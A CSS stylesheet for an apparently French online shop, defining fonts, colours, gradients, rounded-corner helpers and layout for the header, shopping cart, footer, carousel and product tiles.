}

@font-face {
    font-family: 'avg_demi';
    src: url('/fonts/avg_demi-webfont.eot');
    src: url('/fonts/avg_demi-webfont.eot?#iefix') format('embedded-opentype'),
         url('/fonts/avg_demi-webfont.woff2') format('woff2'),
         url('/fonts/avg_demi-webfont.woff') format('woff'),
         url('/fonts/avg_demi-webfont.ttf') format('truetype'),
         url('/fonts/avg_demi-webfont.svg#avantgarde_cebold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family:'century_gothic';
    src: url('/fonts/century_gothic.eot');
    src: url('/fonts/century_gothic.eot?#iefix') format('embedded-opentype'),
         url('/fonts/century_gothic.woff') format('woff'),
         url('/fonts/century_gothic.ttf') format('truetype'),
         url('/fonts/century_gothic.svg#century_gothic') format('svg');
    font-weight:normal;
    font-style:normal;
	font-smooth: always;
  	-webkit-font-smoothing: antialiased;

}

@font-face {
    font-family:'bebas';
    src: url('/fonts/bebas.eot');
    src: url('/fonts/bebas.eot?#iefix') format('embedded-opentype'),
         url('/fonts/bebas.woff') format('woff'),
         url('/fonts/bebas.ttf') format('truetype'),
         url('/fonts/bebas.svg#bebas') format('svg');
    font-weight:normal;
    font-style:normal;
	font-smooth: always;
  	-webkit-font-smoothing: antialiased;
}

@font-face {
    font-family:'armWrestler';
    src: url('/fonts/armWrestler.eot');
    src: url('/fonts/armWrestler.eot?#iefix') format('embedded-opentype'),
         url('/fonts/armWrestler.woff') format('woff'),
         url('/fonts/armWrestler.ttf') format('truetype'),
         url('/fonts/armWrestler.svg#armWrestler') format('svg');
    font-weight:normal;
    font-style:normal}

@font-face {
    font-family:'futura';
    src: url('/fonts/futura.eot');
    src: url('/fonts/futura.eot?#iefix') format('embedded-opentype'),
         url('/fonts/futura.woff') format('woff'),
         url('/fonts/futura.ttf') format('truetype'),
         url('/fonts/futura.svg#futura') format('svg');
    font-weight:normal;
    font-style:normal;
	font-smooth: always;
  	-webkit-font-smoothing: antialiased;

}





/*utilisations fonts speciaux*/
.avg{font-family:'avg', opensans, Helvetica, Arial, sans-serif}
.avg_bold2{font-family:'avg', Helvetica, Arial, sans-serif; font-weight:bold;}
.avg_bold{font-family:'avg_bold', Helvetica, Arial, sans-serif;}
.opensansLight{font-family:'opensansLight', Helvetica, Arial, sans-serif}
.opensansRegular{font-family:'opensansRegular', Helvetica, Arial, sans-serif}
.opensansBold{font-family:'opensansBold', Helvetica, Arial, sans-serif}
.journal{font-family:'journal', Helvetica, Arial, sans-serif}
.helvetica {font-family:Helvetica, Arial, sans-serif}
.opensans{font-family:'opensans', Arial, sans-serif}
.opensans_semibold{font-family:'opensans_semibold', Arial, sans-serif}
.opensans_bold{font-family:'opensans_bold', Arial, sans-serif}
.avg{font-family:'avg', Arial, sans-serif}
.avg_demi{font-family:'avg_demi', Arial, sans-serif}
.century_gothic{font-family:'century_gothic', Arial, sans-serif}
.bebas{font-family:'bebas', Arial, sans-serif}
.journal{font-family:'journal', Arial, sans-serif}
.armWrestler{font-family:'armWrestler', Arial, sans-serif}
.futura{font-family:'futura', Arial, sans-serif}
.georgia{font-family:'Georgia', Arial, sans-serif}
.arial{font-family:'Arial', Helvetica, sans-serif}


/*
.ie6 .hnul,
.ie7 .hnul,
.ie8 .hnul,
.ie9 .hnul{
}*/

/** JQUERY VALIDATE ET FORMULAIRES**/
label.errorForm {color:#C80050; display:none;font-size:10px}
label {cursor:pointer}
input.errorForm, select.errorForm, textarea.errorForm{border:1px solid #C80050}
input.validForm, select.validForm, textarea.validForm{border:1px solid #8AB10D}

.input, .input_txt, .textarea, .textarea_txt, .txt_cnx, .textarea_commentaire{width:280px; height:19px; padding-left:3px; border:solid 1px #C2C2CC; line-height:19px}

.textarea_txt{height:100px}
.textarea_commentaire{height:160px}
.champform input[type="text"], .champform textarea{width:280px; padding:3px; border:solid 1px #C2C2CC}
.champform textarea{height:80px}
.textarea_produit{width:280px; padding:3px; background-color:#DDD; border:solid 1px #C2C2CC; font-weight:bold}
/** Sablier **/
.ajax-loader {background:url('template-ajax-loader.gif') no-repeat center top; height:200px}

/*Divers*/
.clear{clear:both; height:1px}
.etoile{color:#C80050}
.erreur{text-align:center; color:#C80050; font-weight:bold}
.stat{display:none}

.uppercase { text-transform:uppercase;}

#contenupage .souligner, #contenupage .souligner:hover, .souligner, .souligner:hover{text-decoration:underline}
.cadre{width:70%; margin:0 auto 15px auto; padding:20px; border:solid 1px #C2C2CC; text-align:center}
.popup_alerte{margin-top:20px; height:120px; background-color:#FFF; border:solid 1px #C2C2CC; text-align:center; font-style:italic; font-size:14px; color:#C80050}
.texteperso{padding:15px; font-style:italic}
.texteperso_panier{padding:15px 0; text-align:center; font-style:italic; font-weight:bold}

.td_alt1, .td_alt2{padding:10px}
.alt1{background-color:#EAEAEA}
.alt2{background-color:#FFF}
.td_gras{text-align:right; font-weight:bold}

/*Bordures et pointillés*/
/*.pointille_h{background:url('template-pointille_h.jpg') repeat-x}
.pointille_b{background:url('template-pointille_h.jpg') repeat-x left bottom}
.pointille_v{background:url('template-pointille_v.jpg') repeat-y center top}*/

.bordure{border:1px solid #C2C2CC}
	.bordure_h{border-top:1px solid #C2C2CC}
	.bordure_d{border-right:1px solid #C2C2CC}
	.bordure_b{border-bottom:1px solid #C2C2CC}
	.bordure_g{border-left:1px solid #C2C2CC}
	
.bordure10{border:solid 10px #FCEFF1}
	.bordure10_h{border-top:solid 10px #FCEFF1}
	.bordure10_d{border-right:solid 10px #FCEFF1}
	.bordure10_b{border-bottom:solid 10px #FCEFF1}
	.bordure10_g{border-left:solid 10px #FCEFF1}

	
/*Arrondis 5px*/
.arrondi5{-moz-border-radius:5px;-o-border-radius:5px;-webkit-border-radius:5px; border-radius:5px; position:relative; z-index:1; behavior:url('/PIE.htc')}
/*arrondis du haut*/ 
.arrondi5_hgd{-moz-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0; /*position:relative; z-index:10;*/ behavior: url('/PIE.htc')} 
.arrondi5_hg{-moz-border-radius:5px 0 0 0;-o-border-radius:5px 0 0 0;-webkit-border-radius:5px 0 0 0; border-radius:5px 0 0 0; position:relative; z-index:1; behavior: url('/PIE.htc')} 
.arrondi5_hd{-moz-border-radius:0 5px 0 0;-o-border-radius:0 5px 0 0;-webkit-border-radius:0 5px 0 0; border-radius:0 5px 0 0; position:relative; z-index:1; behavior: url('/PIE.htc')}
/*arrondi5s du bas*/
.arrondi5_bgd{-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px; border-radius:0 0 5px 5px; position:relative; z-index:1; behavior: url('/PIE.htc')} 
.arrondi5_bd{-moz-border-radius:0 0 5px 0;-o-border-radius:0 0 5px 0;-webkit-border-radius:0 0 5px 0; border-radius:0 0 5px 0; position:relative; z-index:1; behavior: url('/PIE.htc')} 
.arrondi5_bg{-moz-border-radius:0 0 0 5px;-o-border-radius:0 0 0 5px;-webkit-border-radius:0 0 0 5px; border-radius:0 0 0 5px; position:relative; z-index:1; behavior: url('/PIE.htc')} 
 /*arrondi5s cote droite en haut et bas*/
.arrondi5_dhb{-moz-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0; border-radius:0 5px 5px 0; position:relative; z-index:1; behavior: url('/PIE.htc')}
 /*arrondi5s cote gauche en haut et bas*/
.arrondi5_ghb{-moz-border-radius:5px 0 0 5px;-o-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px; border-radius:5px 0 0 5px; position:relative; z-index:1; behavior: url('/PIE.htc')}

.ombres10{
	-webkit-box-shadow: #3D3D3F 0px 2px 10px;
	-moz-box-shadow: #3D3D3F 0px 2px 10px;
	-o-box-shadow: #3D3D3F 0px 2px 10px;
	box-shadow: #3D3D3F 0px 2px 10px;
	position:relative;/*important pour IE7 et 8*/ 
	z-index:1;/*important pour IE7 et 8*/
	background: #FFF;/*important pour IE7 et 8*/
	behavior: url('/PIE.htc');
}

/*Puces rondes*/
.cercle {
	width:12px;
	height:12px;
	background-color:#fff;
	border:1px solid #fff;
	-moz-border-radius:7px;-o-border-radius:7px;-webkit-border-radius:7px; border-radius:7px; position:relative; left:0; top:8px; z-index:1; 
	behavior:url('/PIE.htc')
}

/*Couleurs*/
.blanc{color:#FFF}
.noir{color:#000}
.gris_clair{color:#C2C2CC}
.gris_moyen{color:#808080}
.gris_fonce{color:#717274}
.fushia{color:#C80050}
.violet{color:#911E61}
.rose{color:#D70E6F}
.orange{color:#E4511E}
.vert{color:#8EB014}
.vert_emeraude{color:#009389}


/*---------- @DEGRADES ----------*/
.degrade_bleu{
	background: #ffffff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #ffffff 82%, #e2eaed 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(82%,#ffffff), color-stop(100%,#e2eaed));
	background: -webkit-linear-gradient(top,  #ffffff 82%,#e2eaed 100%);
	background: -o-linear-gradient(top,  #ffffff 82%,#e2eaed 100%);
	background: -ms-linear-gradient(top,  #ffffff 82%,#e2eaed 100%);
	background: linear-gradient(to bottom,  #ffffff 82%,#e2eaed 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e2eaed',GradientType=0 );
}

.degrade_bleu2{background:url('template-header_bg.jpg') repeat-x left bottom #fff}
.degrade_bleu3{
	background: #fff; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #fff 10%, #DFE7EC 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(10%,#fff), color-stop(100%,#DFE7EC)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #fff 10%,#DFE7EC 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #fff 10%,#DFE7EC 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #fff 10%,#DFE7EC 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #fff 10%,#DFE7EC 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C0ffffff', endColorstr='#FFDFE7EC',GradientType=0 ); /* IE6-8 */
}

.degrade_bleu3bis{
	background: #fff; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(bottom,  #fff 10%, #DFE7EC 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left bottom, left top, color-stop(10%,#fff), color-stop(100%,#DFE7EC)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(bottom,  #fff 10%,#DFE7EC 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(bottom,  #fff 10%,#DFE7EC 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(bottom,  #fff 10%,#DFE7EC 100%); /* IE10+ */
	background: linear-gradient(to top,  #fff 10%,#DFE7EC 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C0ffffff', endColorstr='#FFDFE7EC',GradientType=0 ); /* IE6-8 */
}

.bleu3{background-color:#DFE7EC; padding-bottom:10px; padding-top:10px;}
.instit{padding:10px;}

.degrade_noir{
	width:219px;
	-webkit-border-radius:12px 12px 10px 10px;
	-moz-border-radius:12px 12px 10px 10px;
	border-radius:12px 12px 10px 10px;
	background: #0A080B;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#0A080B), to(#656464));
	background: -webkit-linear-gradient(#0A080B, #656464);
	background: -moz-linear-gradient(#0A080B, #656464);
	background: -ms-linear-gradient(#0A080B, #656464);
	background: -o-linear-gradient(#0A080B, #656464);
	background: linear-gradient(#0A080B, #656464);
	position:relative;
	z-index:1;
	-pie-background: linear-gradient(#0A080B, #656464);
	behavior: url('/PIE.htc');
}

.degrade_bleu_h{
	background:url('template-degrade_bleu_h.jpg') repeat-x #fff;
}

.degrade_bleu_b{
	background: #fff;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#fff), to(#E0E7EF));
	background: -webkit-linear-gradient(#fff, #E0E7EF);
	background: -moz-linear-gradient(#fff, #E0E7EF);
	background: -ms-linear-gradient(#fff, #E0E7EF);
	background: -o-linear-gradient(#fff, #E0E7EF);
	background: linear-gradient(#fff, #E0E7EF);
	-pie-background: linear-gradient(#fff, #E0E7EF);
	behavior: url('/PIE.htc');
}
.degrade_rose{
	background: #C90051;color:#fff;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#C90051), to(#A00352));
	background: -webkit-linear-gradient(#C90051, #A00352);
	background: -moz-linear-gradient(#C90051, #A00352);
	background: -ms-linear-gradient(#C90051, #A00352);
	background: -o-linear-gradient(#C90051, #A00352);
	background: linear-gradient(#C90051, #A00352);
	-pie-background: linear-gradient(#C90051, #A00352);
	behavior: url('/PIE.htc')
}
.ombres20_gd{
	-webkit-box-shadow: #3D3D3F 0 10px 20px;
	-moz-box-shadow: #3D3D3F 0 10px 20px;
	-o-box-shadow: #3D3D3F 0 10px 20px;
	box-shadow: #3D3D3F 0 10px 20px;
	position:relative;/*important pour IE7 et 8*/ 
	z-index:5000;/*important pour IE7 et 8*/
	behavior: url('/PIE.htc');
}

.opacite_blanc{padding:14px 0; background:url('template-opacite_blanc.png')}


/*---------- @GROUPE STRUCTURE ----------*/
/*grand diaporama de fond*/
#diapos{position:fixed;left:0;right:0;top:0;bottom:0; z-index:0; height: 100%;margin-bottom: 0!important}/*conteneur de diapos*/
/*Conteneur des pages*/
#conteneur{position:relative; z-index:200; min-width:1150px}
	#share{position:fixed; right:0; top:58px; z-index:1; width:124px}
		.personnaliservotresticker{width:124px; height:144px}
		.twitter_facebook{width:124px; height:235px; padding-top:18px; background:url('template-reseaux_bg.png') no-repeat}
			.twitter_facebook em{display:block; height:18px; padding-left:32px; color:#000; font-size:11px}
			a.twitter, a.facebook{display:block; float:right; width:100px; height:24px}
	#header{min-width:1150px}
	
	#contenupage{width:980px; height:400px; margin:0 auto; padding:0 40px; background:url('template-conteneur_bg.png') repeat-y; position:relative; z-index:100}
	html>body #contenupage{min-height:400px; height:auto}
		.content{width:980px; margin:0 auto}
	#footer{min-width:1150px}
		
/*---------- @HEADER ----------*/
/*Mon compte, contact ...*/
.menu_divers{height:26px; background-color:#E0E0E2; text-align:right}
	.menu_diversG{float:left; width:240px; height:26px; text-align:right; line-height:26px}
		.menu_diversG a{font-size:11px; font-family:'avg_bold', opensans, Arial, Helvetica, sans-serif; color:#1A171B}
		.menu_diversG a.moncompte{color:#C80050}
		.menu_diversG span{padding:0 10px}
	
	.menu_diversD{float:right; /*width:284px;*/ height:26px; text-align:right}
		/*Drapeaux Multilangue**/
		.drapeaux{float:left; /*width:131px;*/ display:none;  height:20px; padding:8px 10px 0 10px}
			.drapeaux a{display:block; float:left; margin-left:3px}
		/*barre de changement devise*/		
		.devises{float:right; width:143px; height:20px; margin-top:3px}
			.touteslesdevises{width:143px; height:20px; margin:0; position:relative; z-index:5000; cursor:pointer; text-align:left}
				/*Liste déroulante des rayons*/
				span.devise_selected{display:block; width:128px; height:18px; padding-left:13px; background:url('template-puce_deviseSelected.jpg') no-repeat right top #fff; border:solid 1px #A5A5A5; line-height:18px;}
				.ul_devises{position:absolute; left:0; top:19px; z-index:10; width:141px; padding:0; background-color:#fff; border:solid 1px #A5A5A5; border-top:none}
					.ul_devises li{padding:3px 0 3px 13px}
					.ul_devises li:hover{background-color:#C80050; color:#fff}

.ombres20_header{width:980px; margin:0 auto;padding: 0 40px;background: url("template-conteneur_bg.png") repeat-y scroll center top;position:relative;z-index:4000;}

/*LOGO*/
.logo{float:left; width:273px; height:113px; padding-left:22px; padding-top:20px;}
	
/*Logo d'ambiance + Liens pages récap*/
.ambiance_recap{float:left; width:410px; padding:7px 40px 0px 0px; overflow:hidden; text-align:right;}
	.ambiance{width:465px; height:85px; float:right; text-align:right;}
	.recap{width:430px; height:41px; float:right;}
		.recap_cdc{float:right; width:185px; height:41px; padding-right:16px; background:url('template-sep_recap.gif') no-repeat right top; text-align:right; line-height:41px}
		.recap_nouv{float:right; padding: 0px 10px; height:41px; background:url('template-sep_recap.gif') no-repeat right top; text-align:center; line-height:41px}
		.recap_topvente{float:right; padding: 0px 10px; height:41px; background:url('template-sep_recap.gif') no-repeat right top; text-align:center; line-height:41px}
			.recap a{font-family:Georgia, "Times New Roman", Times, serif; font-size:14px; font-weight:bold; font-style:italic}

/*Mon panier + barre de recherche*/		
.monpanier_recherche{float:left; width:230px; padding-top:7px}
	/*Mon panier*/
	#contenuPanierCommun{width:230px; height:96px; position:relative; z-index:5000; cursor:pointer}
		.monpanier{position:absolute; left:0; top:0; width:219px; margin:0 auto; padding-bottom:10px; background:url('template-monpanier_bas.png') no-repeat center bottom}
			.monpanier_content{
				width:195px; min-height:59px; padding:12px;
				background:url('template-monpanier_repeat.png');
				-moz-border-radius:10px;-o-border-radius:10px;-webkit-border-radius:10px; border-radius:10px;  behavior:url('/PIE.htc');
			}
				.monpanier_details{width:100%; text-transform:uppercase; color:#fff; position:relative;}
					a.monpanier_txt{display:block; height:24px; color:#DE004F; font-size:16px; font-family:avg_bold, opensans, Arial, Helvetica, sans-serif}
					.monpanier_nbart{height:15px}
				.bag{position:absolute; right:12px; top:13px; width:87px; height:71px; margin-top:-10px}
				/*panier déroulant*/
				.panierBit, .panier_port{padding:10px 0 9px 0; border-bottom:dashed 1px #908E91; font-size:13px}
					.panierBit_lib, .frais_txt{float:left; width:140px; color:#fff}
						.panierBit_lib a{color:#fff}
					.panierBit_ttc, .frais_ttc{float:left; width:55px; text-align:right; color:#C80050}
						.panierBit_prixold{text-decoration:line-through; font-size:11px; color:#fff}
					.frais_ttc{color:#94B628}
				.panier_ttc{height:34px; padding-top:9px; font-family:avg_bold, opensans, Arial, Helvetica, sans-serif}
					.total_txt{float:left; width:112px; text-transform:uppercase; color:#fff}
					.total_ttc{float:right; width:83px; text-align:right; color:#C80050; font-size:16px}
				.livraison_info{height:30px; text-align:center; font-style:italic; color:#fff}
					.livraison_info img{vertical-align:middle}
					
				a.panier_commande{display:block; font-size:11px; width:195px; height:41px; margin:0 auto; background:url('template-btn_terminercommande.png') no-repeat; text-align:center; line-height:38px;  color:#fff; }
					
	/*barre de recherche*/		
	.recherche{width:230px; height:22px; margin-top:-6px}
		.recherche table td{height:22px}
			.recherche_txt{width:90px; padding-left:5px; color:#fff}
			.inputrech{width:190px; height:20px; padding:0 0 0 8px; background-color:#fff; border:solid 1px #7A7A7C; line-height:20px; font-style:italic; color:#3D3D3F;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px; behavior:url('/PIE.htc')}
		

						
	/*Barre de navigation*/
	.navigation{
		width:980px;height:23px;margin:0 auto;padding:0 40px;background: url("template-conteneur_bg.png") repeat scroll 0 0 transparent;; position:relative; z-index:10
	}
		.navigation_content{width:960px;margin:0 auto;padding:0 10px; background-color:#FFF; border-bottom:1px dashed #A6A6A6; line-height:22px; font-size: 10px;color:#B9BABC}
			.navigation h1, .navigation h2{display:inline; font-size:10px; color:#B9BABC}
				.navigation a , .navigation h1 a, .navigation h2 a{color:#B9BABC}
				
/*---------- @FOOTER ----------*/
/*Bannieres livraison, paiement, newsletter et contact*/		
.prefoot{width:980px; text-align:center; margin:0 auto; padding:23px 40px 0 40px; background:url('template-conteneur_bg.png') repeat-y center top}
	.prefoot .degrade_bleu{height:107px}
		#conteneur .prefoot a:hover{text-decoration:none}
#contenupage_index .prefoot{width:980px; height:107px; margin:0 auto; background:none no-repeat 0 0}
	.prefoot a{display:inline-block; padding:0 20px 0px 20px; /*float:left;*/ height:97px; /*padding-top:53px;*/ text-align:center; font-size:13px; line-height:17px}
	.prefoot a img{margin-bottom:10px; margin:0 auto;}
	.img_prefoot{display:inline-block; width:auto; height:50px;}
	a.delai_livr{/*width:177px;*/ width:auto; background:url('template-separateur_ico_footer.png') no-repeat right top;}
		a.delai_livr:hover{color:#7F2855}
	a.paiement_securise{/*width:169px;*/ width:auto; background:url('template-separateur_ico_footer.png') no-repeat right top;}
		a.paiement_securise:hover{color:#89B20E}
	a.livraison_offerte{/*width:175px;*/ width:auto; background:url('template-separateur_ico_footer.png') no-repeat right top;}
		a.livraison_offerte:hover{color:#009488}
	a.paiement_3fois{/*width:205px;*/ width:auto; background:url('template-separateur_ico_footer.png') no-repeat right top;}
		a.paiement_3fois:hover{color:#D70159}
	a.stock_permanent{/*width:140px;*/ width:auto; padding:0 30px 0px 30px; background:url('template-separateur_ico_footer.png') no-repeat right top;}
		a.stock_permanent:hover{color:#DF8002}
	a.prix_bas{/*width:114px;*/ width:auto; padding:0 30px 0px 30px;}
		a.prix_bas:hover{color:#622280}
	
/*Menu instit*/	
.foot{min-width:1150px; min-height:355px; padding-top:16px; background:url('template-footer_bg.jpg')}
	.foot_content{width:980px; margin:0 auto}
		.lepointinfos_txt{height:40px; border-bottom:solid 1px #9A9A9A; font-size:36px; color:#fff}
		/*espace infos*/
		.menuinstit{float:left; width:397px; padding-top:22px}
			.menuinstit_g{float:left; width:204px; list-style:none}
			.menuinstit_d{float:left; width:150px; padding-left:43px; list-style:none}
				.menuinstit li{padding-bottom:14px}
					.menuinstit li a{color:#fff}
		/*Paiement et livraison*/			
		.paiement_livraison{float:left; width:236px; height:171px; margin-top:-28px; padding:20px 0 0 25px; background:url('template-paiement_livraison.png') no-repeat}
		.paiement_livraison2{float:left; width:248px; height:192px;}
			.paiement_livraison a, .paiement_livraison span, .paiement_livraison em, .contact a, .contact span, .contact em{display:block}
			#footer .paiement_livraison a:hover, #footer .contact a:hover{text-decoration:none}
			.txt_18{font-size:18px}
			.txt_18upper{font-size:18px; text-transform:uppercase}
			.txt_17upper{font-size:17px; text-transform:uppercase}
			.txt_13{font-size:13px}
			.txt_11{font-size:11px}
			.txt_10{font-size:10px}
			.h_19{height:19px}
			.h_21{height:21px}
			.h_23{height:23px}
			.h_40{height:40px}
			.h_43{height:43px}
			.w_111{width:111px}
			a.paiement_txt .h_43{line-height:1.2em}
			.delai_24h48h{position:relative; left:111px; top:-28px; width:69px}
		/*service client*/	
		.contact{float:right; width:293px; height:165px; margin:-28px -7px 0 0; padding:26px 0 0 27px; background:url('template-contact.png') no-repeat}
			.serviceclient_txt{width:181px; height:28px; border-bottom:solid 1px #8A8A8A}
			.nous_sommes{height:33px; padding-top:7px; line-height:.9em}
			.tel_txt{height:25px}
			.nousecrire_txt{padding:9px 0 0 32px; color:#fff; font-size:14px}
		/*Newsletter*/
		.newsletter{clear:both; width:978px; height:55px; background:url('template-news_bg.png') no-repeat 15px 4px; border:solid 1px #58585A}
			.lanewsletter_txt{width:146px; height:35px; padding:20px 0 0 83px; vertical-align:top; text-transform:uppercase; color:#A34182; font-size:14px}
			.newsletter_txt{width:448px; color:#fff; font-size:12px}
			.inputnews{width:233px; height:22px; padding:0 0 0 7px;  background:none; border:solid 1px #58585A; line-height:22px; color:#fff}
			.oknews{padding-left:9px}
				.oknews a{display:block; width:22px; height:22px; margin-top:4px; font-size:18px; color:#A34182}
	
		/*Partenaires*/
		.partenaires{width:980px; padding:25px 0 23px 0; color:#8F9092}
			.nospartenaires_txt{height:19px; margin-bottom:5px; border-bottom:solid 1px #58585A; color:#8F9092}
			.partenaires a{color:#8F9092}

.footer_fin{min-width:1150px; background-color:#fff; font-family:Arial, Helvetica, sans-serif; text-align:center; }
	/*Copyright*/
	.copyright{width:980px; margin:0 auto; height:37px; padding-top:14px; color:#000}
		.copyright a{color:#000; text-decoration:underline}
	/*Opti*/
	.opti{width:980px; margin:0 auto; padding-bottom:14px; color:#8F9092}	
		.opti a{color:#8F9092}
	/*Phrase admin*/
	.phraseadministrable{width:980px; margin:0 auto; padding-bottom:22px; border-bottom:solid 1px #E3E3E3; color:#8F9092}	
	/*Réferencement*/
	.texte_referencement{width:980px; margin:0 auto; padding:20px 0; color:#8F9092}


/*---------- @INDEX ----------*/
/*Mini Carrousel*/
#diapos2{width:980px; height:273px; margin:0 auto; padding:0 40px; background:url('template-conteneur_bg.png') repeat-y; position:relative; z-index:100; overflow:hidden}
	/*contenu de chaque diapo image, texte videos etc ...*/
	.camera_target_content{position:absolute; left:0; bottom:0}
		#diapos2 .camera_caption{top:0; text-align:center}	
			#diapos2 .camera_caption div{width:980px; height:273px; overflow:hidden}	
	/*boutons carrousel gauche*/
	.camera_thumbs_cont{width:230px; position:relative; left:0; top:0; z-index:200;}
		.camera_thumbs_cont > div {width:230px; height:273px; overflow:hidden}
			#diapos2 .pix_thumb{display:block; width:230px; height:39px; line-height:39px; cursor:pointer; background:url('template-pix_thumb.png') repeat-x; color:#000}
				#diapos2 .pix_thumb span{display:block; height:39px; padding-left:18px; line-height:40px; text-align:left}
			#diapos2 .camera_thumbs_cont .cameracurrent {background:url('template-pix_thumb_over.png') repeat-x; color:#fff}
				#diapos2 .camera_thumbs_cont .cameracurrent span{background:url('template-fleche_carrou.png') no-repeat 215px 15px}
	/*boutons carrousel bas*/
	.camera_pag{position:absolute; left:0; bottom:20px; z-index:100; width:100%}/*autre conteneur des boutons en forme carrée*/
	#diapos2 .camera_pag_ul {width:auto; height:7px; margin:0 auto; padding:0; list-style:none outside none; text-align:center}
		#diapos2 .camera_pag_ul li{display:block; float:left; width:7px; height:7px; text-align:center; line-height:15px; background-color:#19171A; color:#FFF; cursor:pointer; margin:0 3px}
		#diapos2 .camera_pag_ul li.btn_over{background-color:#C70150}
								
/*autres contenus page index*/
.contenupage_index_ombre{width:980px; margin:-17px auto 0 auto; height:17px; background:url('template-ombre.png') no-repeat; position:relative; z-index:500}
#contenupage_index{width:980px; margin:0 auto; padding:0 40px 0 40px; background:url('template-conteneur_bg.png') repeat-y; position:relative; z-index:500}
	/*Bannieres instit divers*/
	.pub{width:953px; height:124px; margin-bottom:11px; padding:14px 0 0 27px}
		div.references{display:block; float:left; width:280px; height:99px; padding:25px 0 0 22px; background:url('template-references.png') no-repeat}
		div.garantieprixbas{display:block; float:left; width:284px; height:99px; margin:0 18px 0 12px; padding:25px 0 0 18px; background:url('template-garantieprixbas.png') no-repeat}
		div.livraisonrapide{display:block; float:left; width:283px; height:99px; padding:25px 0 0 19px; background:url('template-livraisonrapide.png') no-repeat;}
			.txt_34{font-size:34px; line-height:1em}
			.txt_28{font-size:28px; line-height:1em}
			.txt_12{font-size:12px; line-height:1.2em}
			.interligne_1{display:block; height:31px}
			.interligne_2{display:block; height:29px}
			.interligne_3{display:block; height:24px}
			.interligne_4{display:block; height:14px; line-height:normal}
		#contenupage_index a:hover{text-decoration:none}
	
	/*la selection*/
	.titre{padding-left:14px; line-height:normal; font-size:34px; font-family:Helvetica, Arial, sans-serif;}
	.titre_spe{padding:10px 0px 0px 14px; line-height:normal; font-size:26px; font-family:"avg",Helvetica, Arial, sans-serif;}

	.selection_h{height:50px; padding-left:17px; position:relative; z-index:500}
		.selection_h table{height:50px}
			table.selection_h td{height:50px}
				a.selectionBit_lib, a.selectionBit_lib_over{display:block; height:35px; padding:15px 12px 0 12px; line-height:.9em}
				a.selectionBit_lib strong{line-height:20px;}
				a.selectionBit_lib{background:url('template-onglet_selection_bg.jpg') repeat-x left 9px}
				a.selectionBit_lib:hover, a.selectionBit_lib_over{background:url('template-onglet_selection_over_bg.jpg') repeat-x left bottom; color:#fff}
			td.selection_ombre, td.selection_ombre_over{width:12px; height:50px}
			td.selection_ombre{width:12px; height:50px; background:url('template-ombre_selection.png') no-repeat 0 0}
			td.selection_ombre_over{background:url('template-ombre_selection.png') no-repeat -12px 1px}
	
		.selection_crochetG, .selection_crochetD{position:absolute; bottom:-1px; z-index:5000; width:11px; height:12px}
		.selection_crochetG{left:-11px; background:url('template-selection_crochetG.png') no-repeat}
		.selection_crochetD{right:-10px; background:url('template-selection_crochetD.png') no-repeat}
		
	.selection_m{width:1001px; margin-left:-10px;}
	.degrade_circulaire{
		background: #2B272C;
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80, finishopacity=100, style=2);
		background-image: -webkit-radial-gradient(50% 50%, ellipse closest-side, #413C42, #2B272C 100%);
		background-image: -moz-radial-gradient(50% 50%, ellipse closest-side, #413C42, #2B272C 100%);
		background-image: -ms-radial-gradient(50% 50%, ellipse closest-side, #413C42, #2B272C 100%);
		background-image: -o-radial-gradient(50% 50%, ellipse closest-side, #413C42, #2B272C 100%);
		background-image: radial-gradient(50% 50%, ellipse closest-side, #413C42, #2B272C 100%);
	}
		.selection_content, .articlesconseilles_content{clear:both; padding:13px 0 8px 8px}
			/*Bits*/
			.topBit{float:left; width:184px; margin:0 0 0 11px; position:relative;}
				.topBit_h{width:184px; height:10px; background:url('template-selectionBit_haut.png') no-repeat}
				.topBit_b{width:184px; height:10px; background:url('template-selectionBit_bas.png') no-repeat}
				.topBit_h2{width:184px; height:10px; background:url('template-topBit_haut.png') no-repeat}
				.topBit_b2{width:184px; height:10px; background:url('template-topBit_bas.png') no-repeat}
				.topBit_m{width:170px; height:266px; padding:7px; background-color:#FFF}
					.topBit_ima{width:170px; height:170px; background-color:#ddd; text-align:center; position:relative}
						.etiquette{position:absolute; left:-9px; top:-13px; width:81px; height:60px}
							.etiquette img{width:80px; height:57px}
					.topBit_lib{height:14px; padding-top:6px; margin-bottom:6px; line-height:1em; font-weight:normal; overflow:hidden; font-size:12px; width:170px; display:block;}
					.topBit_pctpromo{float:left; width:46px; /*height:35px;*/ margin-top:2px; /*border-bottom:solid 1px #C5C5C5*/}
						.topBit_pctpromo_content{width:46px; height:27px; background-color:#D60C6F; text-align:center; line-height:24px; text-align:center; color:#fff; font-size:15px}
